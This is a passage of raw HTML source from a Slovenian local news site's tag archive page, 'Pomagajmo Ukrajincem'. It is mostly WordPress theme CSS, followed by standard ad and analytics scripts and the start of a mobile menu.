    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/pomagajmo-ukrajincem/",
                                "name": "Pomagajmo Ukrajincem"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-pomagajmo-ukrajincem tag-3612 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
